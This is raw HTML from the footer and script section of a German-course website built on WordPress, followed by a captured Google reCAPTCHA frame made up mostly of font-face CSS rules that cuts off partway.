<li class="page_item page-item-2577"><a href="https://goforgerman.de/en/go-15min-germany/">Go! 15min Germany german speaking course online</a></li>
<li class="page_item page-item-2567"><a href="https://goforgerman.de/en/go-semi-intensive/">Go! Semi-Intensive german course</a></li>
<li class="page_item page-item-2586"><a href="https://goforgerman.de/en/go-testdaf/">Go! TestDaF German course certificate</a></li>
<li class="page_item page-item-2676"><a href="https://goforgerman.de/en/impressum/">Imprint</a></li>
<li class="page_item page-item-2825"><a href="https://goforgerman.de/en/datenschutzbestimmungen/">Privacy Policy</a></li>
</ul></div>
</aside>					</div>
				</div>
			</div>
		</div>
	
		
								
			</div>
		</footer>

        
    <!-- Searchform -->
<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="searchModal">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
		
			<div class="modal-body heading_font">
				<div class="search-title">Search</div>
				<form role="search" method="get" id="searchform" action="https://goforgerman.de/en/">
				    <div class="search-wrapper">
				        <input placeholder="Start typing here..." type="text" class="form-control search-input" value="" name="s" id="s" />
				        <button type="submit" class="search-submit" ><i class="fa fa-search"></i></button>
				    </div>
				</form>
			</div>
		
		</div>
	</div>
</div>
    <script>
        var cf7_custom_image = 'https://goforgerman.de/wp-content/themes/masterstudy/assets/img/';
        var daysStr = 'Days';
        var hoursStr = 'Hours';
        var minutesStr = 'Minutes';
        var secondsStr = 'Seconds';
    </script>


	<script type="text/html" id="wpb-modifications"></script><link href="https://goforgerman.de/wp-content/uploads/omgf/omgf-stylesheet-73/omgf-stylesheet-73.css?ver=1666623145" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

		<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {
			function revslider_showDoubleJqueryError(sliderID) {
				var err = "<div class='rs_error_message_box'>";
				err += "<div class='rs_error_message_oops'>Oops...</div>";
				err += "<div class='rs_error_message_content'>";
				err += "You have some jquery.js library include that comes after the Slider Revolution files js inclusion.<br>";
				err += "To fix this, you can:<br>&nbsp;&nbsp;&nbsp; 1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on";
				err += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jQuery.js inclusion and remove it";
				err += "</div>";
			err += "</div>";
				var slider = document.getElementById(sliderID); slider.innerHTML = err; slider.style.display = "block";
			}
		}
		</script>
<link rel='stylesheet' id='vc_google_fonts_abril_fatfaceregular-css'  href='https://goforgerman.de/wp-content/uploads/omgf/vc_google_fonts_abril_fatfaceregular/vc_google_fonts_abril_fatfaceregular.css?ver=1666623145' type='text/css' media='all' />
<link rel='stylesheet' id='slick-carousel-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/slick-carousal.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='stm-color_separator-style_1-css'  href='https://goforgerman.de/wp-content/themes/masterstudy/assets/css/vc_modules/color_separator/style_1.css?ver=4.2.8' type='text/css' media='all' />
<style id='stm-color_separator-style_1-inline-css' type='text/css'>

    .module__329c96a58872e1d6e26a0ef59d7d8c92 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__329c96a58872e1d6e26a0ef59d7d8c92 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__b136127c0eaa59a0a974b19520aa2bd9 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__b136127c0eaa59a0a974b19520aa2bd9 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__c7d89d5d4179786cdb6626ff537ff70f .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__c7d89d5d4179786cdb6626ff537ff70f .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__ed6c220358a2a93497ee52142e2380e3 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__ed6c220358a2a93497ee52142e2380e3 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__01f5cff196e3aae0bdd1c117360dfa29 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__01f5cff196e3aae0bdd1c117360dfa29 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }


    .module__70f8365828a015afa344098483bb23e5 .triangled_colored_separator {
        background-color: #162d74 !important;
    }
    .module__70f8365828a015afa344098483bb23e5 .triangled_colored_separator .triangle {
        border-bottom-color: #162d74 !important;
    }

</style>
<link rel='stylesheet' id='info-box-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/infobox.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_typicons-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/css/lib/typicons/src/font/typicons.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='info-list-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/infolist.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='accordion-css-css'  href='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../css/accordion.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css'  href='https://goforgerman.de/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/bootstrap.min.js?ver=2.7.2' id='masterstudy-bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/vendors/ms-bootstrap-custom.js?ver=2.7.2' id='masterstudy-bootstrap-custom-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goforgerman.de\/en\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/masterstudy-lms-learning-management-system/assets/js/countdown.js?ver=2.7.2' id='lms_countdown.js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=5.8.6' id='appear-js'></script>
<script type='text/javascript' id='extensive-vc-main-script-js-extra'>
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/goforgerman.de\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=5.8.6' id='extensive-vc-main-script-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/bootstrap.min.js?ver=4.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/vendors/jquery.fancybox.min.js?ver=4.2.8' id='fancybox-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/select2.full.min.js?ver=4.2.8' id='select2-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/custom.js?ver=4.2.8' id='stm_theme_scripts-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/ajax.submit.js?ver=4.2.8' id='ajaxsubmit-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/themes/masterstudy/assets/js/vc_modules/hfe/style_1.js?ver=4.2.8' id='stm-hfe-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/slick.js?ver=5.8.6' id='slick-js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/custom-tm.js?ver=5.8.6' id='custom-js-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/testimonial-free/public/assets/js/sp-slick-active.js?ver=2.4.2' id='tfree-slick-active-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://goforgerman.de/wp-content/plugins/mega-addons-for-visual-composer/render/../js/accordion.js?ver=5.8.6' id='accordion-js-js'></script>
	<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://goforgerman.de/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 164/410 objects using disk
Page Caching using disk: enhanced (Requested method is POST) 
Lazy Loading
Database Caching using disk

Served from: goforgerman.de @ 2026-02-01 04:23:08 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesFtocAAAAAJksQeBi7QetYl-HMwrO5vtGFFbi&co=aHR0cHM6Ly9nb2Zvcmdlcm1hbi5kZTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pqnr0da9wqaz
body_size: 48576
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
